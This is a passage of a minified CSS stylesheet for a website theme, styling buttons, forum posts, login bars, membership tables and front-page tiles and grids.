16px;font-size:16px;line-height:1.1;border-radius:6px;}.btn-xlg{padding:18px 22px;font-size:20px;line-height:1.3333333;border-radius:6px;}.btn-wrap{white-space:normal !important;line-height:1.2 !important;}.btn.text-left{text-align:left !important;}.btn-primary em{color:#c9ef98;}.btn-sq{-webkit-border-radius:0px;border-radius:0px;background-clip:padding-box;}.btn-ghost{color:#333;background-color:rgba(0,0,0,0.1);border:1px dotted #333;transition:color 0.25s,background-color 0.25s;}.btn-ghost:hover{background-color:rgba(0,0,0,0.4);color:#fff;}.centered{margin:0 auto;}.superhead{font-size:23px;font-style:italic;margin-bottom:-0.5em;}.download-item{margin:2em 0;}.download-item p{margin:0.2em 0;}a.toggler{font-weight:normal;color:rgb(18.0409836066,23.2786885246,88.4590163934);}a.toggler::before{font-family:"Glyphicons Halflings";font-weight:normal;font-size:80%;content:"\e082";padding-right:8px;position:relative;display:inline-block;top:2px;opacity:0.8;}a.toggler.collapsed::before{content:"\e081";}a.toggler{text-decoration:none !important;}@media only screen and (min-width:0) and (max-width:599px){#feedback_simple{display:none;}}.btn-neutral{color:#fff;background-color:#6D6984;border-color:rgb(97.2721518987,93.7025316456,117.7974683544);}.btn-neutral:focus,.btn-neutral.focus{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(38.6329113924,37.2151898734,46.7848101266);}.btn-neutral:hover{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(69.1253164557,66.5886075949,83.7113924051);}.btn-neutral:active,.btn-neutral.active,.open > .btn-neutral.dropdown-toggle{color:#fff;background-color:rgb(85.5443037975,82.4050632911,103.5949367089);border-color:rgb(69.1253164557,66.5886075949,83.7113924051);}.btn-neutral:active:hover,.btn-neutral:active:focus,.btn-neutral:active.focus,.btn-neutral.active:hover,.btn-neutral.active:focus,.btn-neutral.active.focus,.open > .btn-neutral.dropdown-toggle:hover,.open > .btn-neutral.dropdown-toggle:focus,.open > .btn-neutral.dropdown-toggle.focus{color:#fff;background-color:rgb(69.1253164557,66.5886075949,83.7113924051);border-color:rgb(38.6329113924,37.2151898734,46.7848101266);}.btn-neutral:active,.btn-neutral.active,.open > .btn-neutral.dropdown-toggle{background-image:none;}.btn-neutral.disabled:hover,.btn-neutral.disabled:focus,.btn-neutral.disabled.focus,.btn-neutral[disabled]:hover,.btn-neutral[disabled]:focus,.btn-neutral[disabled].focus,fieldset[disabled] .btn-neutral:hover,fieldset[disabled] .btn-neutral:focus,fieldset[disabled] .btn-neutral.focus{background-color:#6D6984;border-color:rgb(97.2721518987,93.7025316456,117.7974683544);}.btn-neutral .badge{color:#6D6984;background-color:#fff;}.panel-neutral{border-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.panel-neutral > .panel-heading{color:#fff;background-color:#6D6984;border-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.panel-neutral > .panel-heading + .panel-collapse > .panel-body{border-top-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.panel-neutral > .panel-heading .badge{color:#6D6984;background-color:#fff;}.panel-neutral > .panel-footer + .panel-collapse > .panel-body{border-bottom-color:rgb(93.7025316456,94.1487341772,117.7974683544);}.sans-serif{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif !important;}.serif{font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;}.no-underline a,.no-underline{text-decoration:none !important;}.underline a,.underline{text-decoration:underline !important;}.cite-link{padding-left:0.2em;cursor:pointer;}.pointy a:after{position:absolute;padding-left:2px;content:"»";}.label{font-weight:normal;margin-left:1em;}html,body{height:100%;margin:0;}.outer-container{display:flex;flex-direction:column;}.main-container{flex:1 0 auto;}.footer{flex-shrink:0;margin-top:0;width:100%;padding-top:1em;padding-bottom:1em;}.footer .list-inline li{padding-right:15px;padding-left:0;}.footer .list-inline li a{font-size:13px;text-decoration:underline;}.footer .copyright.small{margin-left:-5px;}.footer .bg-icon{font-size:200%;color:#6D6984;}.footer .bg-icon:before{margin-right:0;}.footer .bg-icon:hover{color:#230f5a;}.page-knowledge-base footer,.page-product-guidance footer,#front footer{border-top:none;}.main-container{padding-bottom:2em;min-height:100%;margin:0 auto;}.footer-push{height:120px;}.well h2,.well h3,.well h4,.well h5{margin-top:0;}.well-success{background-color:#dff0d8;}.well-primary{background-color:rgb(189,170.1428571429,240.8571428571);}.well-neutral{background-color:#DCDBE8;}.well-info{background-color:#d9edf7;}.well-warning{background-color:#fcf8e3;}.well-danger{background-color:#f2dede;}.well-default{background-color:#fff;}.well-blur-light{padding:0 0.5em;background-color:#cdccd2;box-shadow:0 0 10px 15px #cdccd2;border-radius:10px;}.alert-neutral{background-color:#DCDBE8;border-color:#6D6984;color:rgb(51.4945945946,48.6337837838,57.2162162162);}.alert-neutral hr{border-top-color:rgb(97.2721518987,93.7025316456,117.7974683544);}.alert-neutral .alert-link{color:rgb(26.6837837838,25.2013513514,29.6486486486);}.alert-neutral a{font-weight:400;}.content a:link,.region-content a:link,.signup-success a:link,.trial-success a:link,.team a:link{text-decoration:underline;}a.btn{text-decoration:none !important;}#quiz-view-table{padding:20px;}.quiz-passed{color:#77AB3A;}.quiz-failed{color:#D36340;}.answering-form p{margin:0;}.ui-widget,.ui-widget input{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.profile h1{text-transform:uppercase;}#user-profile-form .description{font-size:13px;font-style:italic;margin-bottom:1em;}.account-number{font-size:13px;text-transform:uppercase;}#user-profile-form .form-control{border-radius:0;}#user-profile-form .tab-content h4{text-transform:uppercase;font-size:18px;line-height:1.2;margin-top:1.5em;color:#230f5a;}#user-profile-form .panel-title{text-transform:uppercase;font-weight:600;color:#230f5a;}#user-profile-form fieldset:not(.collapsible){border:none;box-shadow:none;}#user-profile-form fieldset:not(.collapsible) .panel-heading{background-color:transparent;padding-left:0;border-bottom:0;}#user-profile-form fieldset:not(.collapsible) .panel-body{border-left:3px solid rgb(162.6455696203,159.7594936709,179.2405063291);padding:0 15px;}#user-profile-form label.control-label{font-style:italic;}#user-profile-form .form-actions{margin-top:1em;}.nav-tabs{margin-bottom:1em;border-bottom:none;margin-top:-5px;}.nav-tabs > li{float:left;margin-bottom:-1px;border-bottom:1px solid #ddd;}.nav-tabs > li > a{padding:5px 10px;margin-right:2px;margin-top:5px;line-height:1.4;border:none;border-radius:8px 8px 0 0;}.nav-tabs > li > a:hover{border-color:rgb(230.7878378378,229.5135135135,233.3364864865) rgb(230.7878378378,229.5135135135,233.3364864865) #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#fff;background-color:#43425C;border:none;border-bottom-color:transparent;cursor:default;}.membership-table .heading{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);font-weight:600;}.membership-table .heading small{font-weight:400;font-size:13px;}.membership-table .row{padding:0.5em 0;border-bottom:1px solid #ddd;}.membership-table .glyphicon{font-size:150%;color:#77AB3A;line-height:2em;}.membership-table .feature{font-weight:600;margin-bottom:0.25em;}.choices td{border:5px solid rgb(135.1012658228,131.3544303797,156.6455696203);vertical-align:top;}.choices td:hover{background-color:rgb(235.1271186441,234.5593220339,241.9406779661);}.choices td div{padding:1.5em;}.choices td a{text-decoration:none !important;}.choices td.c2{width:50%;}.choices td.c3{width:33.333333333%;min-width:240px;}.choices td.emph{background-color:rgb(230.2620087336,241.9563318777,216.5436681223);}.choices td.emph:hover{background-color:rgb(205.7641921397,229.03930131,178.46069869);}.choices td .btn{-webkit-border-radius:25px;border-radius:25px;background-clip:padding-box;text-transform:uppercase;}.choices .price,.uniheight .price{font-size:49px;font-weight:200;line-height:1;}.choices .price sup,.uniheight .price sup{vertical-align:super;font-size:16px;font-weight:400;top:0;}.choices .price .term,.uniheight .price .term{font-size:13px;vertical-align:baseline;font-weight:400;}.search{background-color:rgb(222.9333333333,218.6,232.9);}.search > div{padding-top:8px;padding-bottom:8px;}.search #edit-actions--3{display:none;}#login-bar{height:2.5em;line-height:2.5em;font-size:13px;background-color:black;margin-bottom:10px;border-bottom:1px solid rgb(51.4945945946,48.6337837838,57.2162162162);}#login-bar nav{min-height:0;}#login-bar .navbar-nav > li > a{display:inline-block;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}@media only screen and (min-width:768px) and (max-width:991px){#login-bar .navbar-nav > li > a{padding:5px 11px;}}#login-bar a:link,#login-bar a:visited{color:#ccc;text-decoration:none;}@media only screen and (min-width:768px){#login-bar .login,#login-bar .account{font-weight:600;}#login-bar .login a,#login-bar .account a{background-color:rgb(187,213,156.5);color:#121114;}#login-bar .login a:hover,#login-bar .account a:hover{background-color:#77AB3A;color:white;}}#login-bar .since{color:#C0BCC5;font-variant-caps:all-small-caps;-moz-font-feature-settings:"c2sc","smcp";-webkit-font-feature-settings:"c2sc","smcp";font-feature-settings:"c2sc","smcp";font-size:110%;}#login-bar a:hover{color:#E8FFD1;}#login-bar .navbar-inverse li > a{padding-bottom:5px;padding-top:5px;}#login-bar .navbar-inverse li > a:hover{outline:none !important;}#login-bar .navbar-inverse .dropdown-menu{font-size:inherit;}#login-bar .navbar-inverse .dropdown-menu li > a:link,#login-bar .navbar-inverse .dropdown-menu li > a:visited{color:#230f5a;}#login-bar .navbar-inverse .dropdown-menu li > a:hover{background-color:transparent;color:black !important;text-decoration:underline !important;}#login-bar .navbar-inverse .navbar-nav > .open > a{background-color:#43425C;color:#E8FFD1;}#login-bar .navbar-nav .open .dropdown-menu{background-image:-webkit-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:-o-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:linear-gradient(to bottom,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFB5ABCC',endColorstr='#FFDFDBE9',GradientType=0);}.modal-body{line-height:120%;}.modal-body a{color:#1f2898;text-decoration:underline;padding:0;}.modal-body a.btn{color:white;padding:6px 12px;}.node-forum .post{padding:15px 20px;}.node-forum .post.op{-webkit-border-radius:8px;border-radius:8px;background-clip:padding-box;background-color:rgb(242.8939189189,242.2567567568,244.1682432432);border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);margin-bottom:1em;}@media only screen and (max-width:767px){.node-forum .post.op{margin-left:-15px;margin-right:-15px;border-left:none;border-right:none;border-radius:0;}}.node-forum .post.reply{margin:1em 0;border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (max-width:767px){.node-forum .post.reply{margin-left:-15px;margin-right:-15px;}}.node-forum .breadcrumb{padding-left:0;border-radius:0;background-color:transparent;font-size:13px;margin-bottom:0.25em;}.node-forum .breadcrumb a{text-decoration:none;}.node-forum h1{font-size:28px;}@media screen and (min-width:768px){.node-forum h1{font-size:26px;}}@media screen and (min-width:992px){.node-forum h1{font-size:28px;}}@media screen and (min-width:1441px){.node-forum h1{font-size:30px;}}.node-forum h1{font-weight:600;margin:0 0 0.5em;}.comment{padding:1em 0;border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.comment .links{display:inline-block;padding:0.4em 0.6em;line-height:1;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);border-radius:5px;font-size:12.8px;}.comment .new{font-size:12px;background-color:#D36340;color:white;padding:0 5px;margin-bottom:0.25em;display:inline-block;}form.comment-form{margin-bottom:2em;font-size:16px;}form.comment-form #edit-author--2{margin-bottom:0;}.form-textarea-wrapper{margin-bottom:1em;}.meta{font-size:12px;}.meta a{text-decoration:underline;}.meta .glyphicon{width:auto;padding-right:0.35em;color:rgb(92.4324324324,87.2972972973,102.7027027027);}@media only screen and (min-width:768px){.post-text{max-width:80%;box-sizing:border-box;}}.post-author h6{margin-bottom:0.5em;}.post-author img{border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (max-width:767px){.post-author img{width:40px;height:40px;float:left;}.post-author .author-info{margin:0 0 1em 55px;line-height:1.1;}.post-author{}.post-author h6{margin:0;}}@media only screen and (min-width:600px) and (max-width:767.99px){.post-author h6{display:inline;}.post-author h6:after{content:" | ";}}@media only screen and (min-width:768px){.post-author{width:20%;box-sizing:border-box;float:right;padding-left:15px;border-left:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);margin-left:15px;text-align:center;}.post-author img{width:80px;height:80px;margin:0 auto;}.post-author .credentials,.post-author .lu-role,.post-author .thumbs{display:block;}}.author-info .credentials,.author-info .lu-role,.author-info .thumbs{line-height:1.2;font-size:12px;}.indented{padding-left:1em;border-left:5px solid rgb(152.8,150,168.9);margin:-1px 0 0.5em;border-top:1px solid #fff;}.edit-limit-time-unit-hours{display:none;}.spotlight .btn{padding:10px 6px;}.spotlight i,.spotlight .glyphicon{width:2.2em;font-size:18px;display:block;float:left;padding-top:2px;}.spotlight div{line-height:1.3;text-align:left !important;overflow:hidden;}.img-responsive img{max-width:100%;height:auto;}.spill{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px;}.spill .border{border-left-width:0;border-right-width:0;}.not-logged-in #front .outer-container{background-color:#FFFFFF;}.not-logged-in #front .navbar-default{border-color:transparent;}.logged-in #front .outer-container{background-image:-webkit-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:-o-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:linear-gradient(to bottom,#504D62 0%,#A6A2BA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF504D62',endColorstr='#FFA6A2BA',GradientType=0);}@media only screen and (min-width:768px){.lr-heading{display:flex;justify-content:space-between;}}.lr-heading.baseline{align-items:baseline;}.lr-heading.top{align-items:flex-start;}.lr-heading.featured-heading h2{color:white;text-transform:uppercase;letter-spacing:2px;font-size:32px;}@media screen and (min-width:768px){.lr-heading.featured-heading h2{font-size:34px;}}@media screen and (min-width:992px){.lr-heading.featured-heading h2{font-size:36px;}}@media screen and (min-width:1441px){.lr-heading.featured-heading h2{font-size:38px;}}.lr-heading.featured-heading h3{color:white;text-transform:uppercase;font-style:italic;font-weight:400;}.lr-heading.featured-heading a{color:white;}#desktop-header{background-color:#fff;}#front-main{background-image:-webkit-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:-o-linear-gradient(top,#504D62 0%,#A6A2BA 100%);background-image:linear-gradient(to bottom,#504D62 0%,#A6A2BA 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF504D62',endColorstr='#FFA6A2BA',GradientType=0);}@media only screen and (min-width:600px){#front input[type=email]{width:60%;}}#front .main-container{padding:0;}#front .site-feature{background-color:#fff;box-shadow:0 2px 3px rgb(92.4324324324,87.2972972973,102.7027027027);margin:2em 0;}@media only screen and (min-width:600px){#front .site-feature{width:70%;margin:2em auto;}}@media only screen and (min-width:768px){#front .site-feature{width:95%;}}@media only screen and (min-width:992px){#front .site-feature{width:90%;}}@media only screen and (min-width:1440px){#front .site-feature{width:85%;}}#front .feature-blurb{padding:0 1.5em 1em;}@media only screen and (max-width:767px){#front .feature-blurb{text-align:center;}#front .feature-blurb .blurb-pic{margin-left:auto;margin-right:auto;}}#front .feature-blurb ul{text-align:left;}#front .feature-blurb ul li{margin-bottom:0.5em;}#front .feature-blurb ul li a{text-decoration:underline;}#front .feature-blurb p{font-size:19px;}@media screen and (min-width:768px){#front .feature-blurb p{font-size:18px;}}@media screen and (min-width:992px){#front .feature-blurb p{font-size:19px;}}@media screen and (min-width:1441px){#front .feature-blurb p{font-size:20px;}}@media only screen and (min-width:768px){#front .feature-blurb{padding:0 2em 0 0;}}@media only screen and (min-width:1200px){#front .feature-blurb{padding-right:4em;}}#front .gradient-menu{line-height:1.6;box-shadow:inset 0 0 10px #000000;padding:1.5em 20px 1.5em;}#front .gradient-menu h2{font-size:35px;}@media screen and (min-width:768px){#front .gradient-menu h2{font-size:38px;}}@media screen and (min-width:992px){#front .gradient-menu h2{font-size:42px;}}@media screen and (min-width:1441px){#front .gradient-menu h2{font-size:44px;}}#front .gradient-menu h2{font-weight:normal;display:inline-block;}@media only screen and (max-width:767px){#front .gradient-menu{text-align:center;}#front .gradient-menu img{margin:0 auto;height:260px;padding-top:15px;}}@media only screen and (min-width:1440px){#front .gradient-menu{border-radius:15px;padding:1.5em 40px 1em;}}#front .gradient-menu-light{line-height:1.6;box-shadow:inset 0 0 10px #000000;padding:1.5em 20px 1.5em;}#front .gradient-menu-light h2{font-size:35px;}@media screen and (min-width:768px){#front .gradient-menu-light h2{font-size:38px;}}@media screen and (min-width:992px){#front .gradient-menu-light h2{font-size:42px;}}@media screen and (min-width:1441px){#front .gradient-menu-light h2{font-size:44px;}}#front .gradient-menu-light h2{font-weight:normal;display:inline-block;}@media only screen and (max-width:767px){#front .gradient-menu-light{text-align:center;}#front .gradient-menu-light img{margin:0 auto;height:260px;padding-top:15px;}}@media only screen and (min-width:1440px){#front .gradient-menu-light{border-radius:15px;padding:1.5em 40px 1em;}}#front .megapic{margin:0;box-shadow:0 2px 5px rgb(51.4945945946,48.6337837838,57.2162162162);}#front .megapic .pictext{background-color:rgba(255,255,255,0.7);top:40%;}@media only screen and (min-width:1200px){#front .megapic .pictext{left:30%;top:30%;width:50%;}}@media only screen and (min-width:1440px){#front .megapic .pictext{left:25%;width:40%;}}@media only screen and (min-width:1800px){#front .megapic .pictext{top:28%;}}#front .megapic h1{font-weight:200;color:rgb(67.6216216216,63.8648648649,75.1351351351);}#front .megapic h2{line-height:1.2;color:rgb(67.6216216216,63.8648648649,75.1351351351);}#front .megapic .caption{font-size:12px;padding:0.25em 0.5em;text-align:right;color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.3);}@media only screen and (min-width:768px){#front .megapic .caption{position:absolute;display:inline-block;color:#fff;left:0%;bottom:0%;}}#front .logos{background-color:#75737e;text-align:center;}@media only screen and (min-width:360px){#front .firms{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;justify-content:center;}#front .firms div{padding:0 10px;}#front .firms img{max-height:40px;margin:0 auto;}}@media only screen and (min-width:600px){#front .firms{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:row nowrap;-moz-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;justify-content:space-around;}#front .firms div{-webkit-box-flex:auto;-moz-box-flex:auto;-webkit-flex:auto;-ms-flex:auto;flex:auto;padding:0 20px 20px;}}@media only screen and (min-width:600px) and (min-width:1200px){#front .firms div{padding:0 30px 20px;}}@media only screen and (min-width:600px){#front .firms div:first-of-type{padding-left:10px;}#front .firms div:last-of-type{padding-right:10px;}#front .firms img{max-width:100%;max-height:initial;}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#front .firms{overflow-x:scroll;}#front .firms img{height:90px;}}#front .tiles{display:grid;justify-items:stretch;margin:20px 0;grid-template-columns:repeat(1,1fr);grid-gap:1.5em;}@media only screen and (min-width:768px){#front .tiles{grid-template-columns:repeat(2,1fr);}}@media only screen and (min-width:1200px){#front .tiles{grid-template-columns:repeat(3,1fr);}}@media only screen and (min-width:1440px){#front .tiles{grid-gap:2em;}}@media only screen and (min-width:1800px){#front .tiles{grid-gap:2.5em;}}#front .tiles .blurb{margin:0 1.5em 0.5em;padding-bottom:10px;position:relative;text-align:left;}#front .tiles .blurb .caption{font-size:12px;font-style:italic;width:100%;}@media only screen and (max-width:767px){#front .tiles .blurb .caption{border-bottom:1px dotted rgb(51.4945945946,48.6337837838,57.2162162162);padding-bottom:1em;}}@media only screen and (min-width:768px){#front .tiles .blurb .caption{margin-bottom:0;position:absolute;padding-top:0.5em;bottom:0;border-top:1px dotted rgb(51.4945945946,48.6337837838,57.2162162162);}}#front .tile{text-decoration:none !important;color:rgb(51.4945945946,48.6337837838,57.2162162162);transition:box-shadow 0.25s,background-color 0.25s;background-color:rgb(234,233.4,241.2);overflow:hidden;}#front .tile h4{font-family:capitolium-news-2,Adelle,Georgia,"Times New Roman",Times,serif;}#front .tile h6{font-weight:400;color:rgb(134.4116216216,128.0648648649,147.1051351351);margin-top:1em;}#front .tile img{display:block;max-width:100%;height:auto;float:left;}@media only screen and (min-width:768px){#front .tile img{border-right:1px solid #ccc;}}#front .tile:hover{box-shadow:0px 0px 10px 1px rgb(51.4945945946,48.6337837838,57.2162162162);background-color:#fff;}#front .t1{background-image:url(/sites/all/themes/bg_boot/images/home/background1.jpg);}#front .t2{background-image:url(/sites/all/themes/bg_boot/images/home/background2.jpg);}#front .t3{background-image:url(/sites/all/themes/bg_boot/images/home/background3.jpg);}#front .t4{background-image:url(/sites/all/themes/bg_boot/images/home/background4.jpg);}#front .t5{background-image:url(/sites/all/themes/bg_boot/images/home/background5.jpg);}#front .t6{background-image:url(/sites/all/themes/bg_boot/images/home/background6.jpg);color:white;}#front .t6 h4,#front .t6 h6{color:white;}#front .t7{background-image:url(/sites/all/themes/bg_boot/images/home/background7.jpg);}#front .t8{background-image:url(/sites/all/themes/bg_boot/images/home/background8.jpg);}#front .t9{background-image:url(/sites/all/themes/bg_boot/images/home/background9.jpg);}#front .t10{background-image:url(/sites/all/themes/bg_boot/images/home/background10.jpg);}#front .t11{background-image:url(/sites/all/themes/bg_boot/images/home/background11.jpg);}#front .t12{background-image:url(/sites/all/themes/bg_boot/images/home/background12.jpg);}#front .t13{background-image:url(/sites/all/themes/bg_boot/images/home/background13.jpg);}#front .t14{background-image:url(/sites/all/themes/bg_boot/images/home/background14.jpg);}#front .t15{background-image:url(/sites/all/themes/bg_boot/images/home/background15.jpg);}#front .t16{background-image:url(/sites/all/themes/bg_boot/images/home/background16.jpg);}#front .tile2{display:grid;}@media only screen and (min-width:768px) and (max-width:1199.99px){#front .tile2{grid-template-columns:40% 60%;grid-column-start:span 2;}}@media only screen and (min-width:1200px){#front .tile2{grid-template-columns:51.5% 48.5%;grid-column-start:span 2;}}@media only screen and (min-width:768px) and (max-width:991px){#front .tile2 .ghost-btn{display:none;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#front .tile2 .ghost-btn{display:none;}}#front .promo{position:relative;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);}#front .promo h3,#front .promo h6,#front .promo p{color:white;font-weight:normal;}#front .promo .details{text-align:center;width:90%;height:90%;display:block;margin:5%;padding:0.5em 0.75em;border-radius:15px;background-color:rgba(0,0,0,0.5);}#front .promo .details.light-bg{background-color:rgba(0,0,0,0.7);}@media only screen and (min-width:768px){#front .promo .details{width:84%;height:84%;margin:7% 8% 9%;position:absolute;top:0;}}@media only screen and (max-width:767px){#front .promo:nth-child(odd){background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}#front .promo:nth-child(odd) h3,#front .promo:nth-child(odd) h6,#front .promo:nth-child(odd) p{color:black;font-weight:normal;}#front .promo:nth-child(odd) .details{background-color:rgba(255,255,255,0.5);}}#front .promo{box-shadow:none;transition:box-shadow 0.5s;}#front .promo:hover{box-shadow:0px 0px 10px 1px rgb(230.7878378378,229.5135135135,233.3364864865);transition:box-shadow 0.5s;}#front .promoNew{position:relative;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);}#front .promoNew h3,#front .promoNew h6,#front .promoNew p{color:white;font-weight:normal;}#front .promoNew .details{text-align:center;width:90%;height:90%;display:block;margin:5%;padding:0.5em 0.75em;border-radius:15px;background-color:rgba(0,0,0,0.5);position:absolute;top:0;}#front .promoNew .details h3{font-size:16px;}@media only screen and (min-width:768px){#front .promoNew .details h3{font-size:22px;}}#front .promoNew .details p{font-size:1.15rem;}@media only screen and (min-width:768px){#front .promoNew .details p{font-size:1.5rem;}}#front .promoNew .details.light-bg{background-color:rgba(255,255,255,0.4);}#front .promoNew .details.light-bg h3{color:rgb(51.4945945946,48.6337837838,57.2162162162);font-wåeight:bold;font-style:italic;font-size:16px;}@media only screen and (min-width:768px){#front .promoNew .details.light-bg h3{font-size:22px;}}@media only screen and (min-width:768px){#front .promoNew .details.light-bg h3.marginTop{margin-top:65px;}}#front .promoNew .details.light-bg p{color:rgb(51.4945945946,48.6337837838,57.2162162162);}@media only screen and (min-width:768px){#front .promoNew .details{width:84%;height:84%;margin:7% 8% 9%;}}@media only screen and (max-width:767px){#front .promoNew:nth-child(odd){background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}#front .promoNew:nth-child(odd) h3,#front .promoNew:nth-child(odd) h6,#front .promoNew:nth-child(odd) p{color:black;font-weight:normal;}#front .promoNew:nth-child(odd) .details{background-color:rgba(255,255,255,0.5);}}#front .promoNew{box-shadow:none;transition:box-shadow 0.5s;}#front .promoNew:hover{box-shadow:0px 0px 10px 1px rgb(230.7878378378,229.5135135135,233.3364864865);transition:box-shadow 0.5s;}#front .featured-topic h3{font-family:capitolium-news-2,Adelle,Georgia,"Times New Roman",Times,serif;}#front .featured-topic .links{background-color:rgba(255,255,255,0.7);padding:1em 1.5em;margin:0 20px;}#front .featured-topic .links p,#front .featured-topic .links li,#front .featured-topic .links h6{color:#000;}#front .featured-topic .links li{margin-bottom:0.5em;}#front .featured-topic .caption{padding:0 20px;color:white;}@media only screen and (min-width:768px){#front .featured-topic{display:grid;grid-template-columns:65% 35%;grid-template-rows:auto 1fr;}#front .featured-topic .image{grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:2;}#front .featured-topic .links{grid-row-start:1;grid-row-end:3;grid-column-start:1;margin-right:0;}#front .featured-topic .caption{grid-row-start:2;grid-row-end:3;grid-column-start:2;grid-column-end:3;}}@media only screen and (min-width:992px){#front .featured-topic{grid-template-columns:55% 45%;}}@media only screen and (min-width:1200px){#front .featured-topic{grid-template-columns:45% 55%;}}.front .well-blur-light{margin-right:0.5em;max-width:300px;}@media only screen and (min-width:1200px){.front .well-blur-light{max-width:400px;}}.pictiles{display:grid;grid-gap:20px;}@media only screen and (min-width:768px){.pictiles{grid-template-columns:1fr 1fr;}}.pictiles img{max-height:250px;}.pictile{display:grid;grid-template-columns:25% 75%;grid-gap:15px;}@media only screen and (min-width:992px){.pictile{grid-template-columns:35% 65%;}}@media only screen and (min-width:1200px){.pictile{grid-template-columns:30% 70%;}}@media only screen and (min-width:1440px){.pictile{grid-template-columns:25% 75%;}}.pictile .blurb{padding-right:10px;}@media only screen and (min-width:768px) and (max-width:991px){.pictile .blurb h4{font-size:16px;margin-top:0;}}.pictile .blurb .label{margin-left:0;margin-right:0.5em;display:inline-block;}.pictile{color:rgb(51.4945945946,48.6337837838,57.2162162162) !important;}.ghost{border:1px solid white;text-decoration:none !important;transition:background-color 0.5s;}.ghost:hover{transition:background-color 0.5s;}.ghost.ghost-dark-text{color:rgb(67.6216216216,63.8648648649,75.1351351351) !important;}.ghost.ghost-medium-border{border-color:rgb(134.4116216216,128.0648648649,147.1051351351);}.ghost.ghost-light-text{color:white !important;}.ghost.ghost-sm{padding:5px 10px;border-radius:4px;display:inline-block;}.ghost.ghost-sm.ghost-btn{font-size:14px;}@media screen and (min-width:768px){.ghost.ghost-sm.ghost-btn{font-size:15px;}}@media screen and (min-width:992px){.ghost.ghost-sm.ghost-btn{font-size:16px;}}@media screen and (min-width:1441px){.ghost.ghost-sm.ghost-btn{font-size:17px;}}.ghost.ghost-md{padding:15px;border-radius:8px;}.ghost.ghost-lg{padding:1em;border-radius:25px;}.ghost.ghost-lg.ghost-btn{font-size:28px;}@media screen and (min-width:768px){.ghost.ghost-lg.ghost-btn{font-size:26px;}}@media screen and (min-width:992px){.ghost.ghost-lg.ghost-btn{font-size:28px;}}@media screen and (min-width:1441px){.ghost.ghost-lg.ghost-btn{font-size:30px;}}.ghost.ghost-dark:hover{background-color:rgba(67.6216216216,63.8648648649,75.1351351351,0.3);}.ghost.ghost-light:hover{background-color:rgba(255,255,255,0.2);}#front .campus{background-color:rgba(255,255,255,0.25);padding:20px;}@media only screen and (min-width:992px){#front .campus{padding:20px 5%;}}@media only screen and (min-width:1200px){#front .campus{padding:20px 10%;}}@media only screen and (min-width:1440px){#front .campus{padding:20px 15%;}}#front .campus .grid{display:grid;grid-gap:15px;}#front .campus .grid img{width:100%;opacity:0.7;}#front .campus .grid img:hover{opacity:1;}#front .campus .grid .option a,#front .campus .grid .option a h4{text-decoration:none;color:white;}#front .campus .grid .option a:hover,#front .campus .grid .option a:hover h4{text-decoration:underline;}#front .campus .curriculum{border:1px solid rgb(51.4945945946,48.6337837838,57.2162162162);}#front .campus .curriculum img{opacity:0.5;height:100%;object-fit:cover;}#front .campus .curriculum img:hover{opacity:0.5;}#front .campus .grid{grid-template-columns:50px 1fr;}#front .campus .curriculum{height:95%;grid-row-start:1;grid-row-end:2;grid-column-start:1;grid-column-end:3;}@media only screen and (min-width:600px){#front .campus .curriculum{grid-row-start:5;grid-row-end:6;}}@media only screen and (min-width:768px){#front .campus .grid{grid-template-columns:50px 0.75fr 1fr;}#front .campus .grid .curriculum{grid-row-start:1;grid-row-end:5;grid-column-start:3;}#front .campus .grid .curriculum img{opacity:0.5;width:100%;height:100%;object-fit:cover;}}#front .campus .curriculum{position:relative;background-color:#fff;}#front .campus .blurb{position:absolute;top:10px;left:20px;}.not-front .field-name-body,.not-front .teaser,.not-front .feature-sidebar{font-family:Adelle,Georgia,"Times New Roman",Times,serif;line-height:1.6180339888;}.not-front .field-name-body h1,.not-front .field-name-body h2,.not-front .field-name-body h3,.not-front .field-name-body h4,.not-front .field-name-body h5,.not-front .field-name-body h6,.not-front .teaser h1,.not-front .teaser h2,.not-front .teaser h3,.not-front .teaser h4,.not-front .teaser h5,.not-front .teaser h6,.not-front 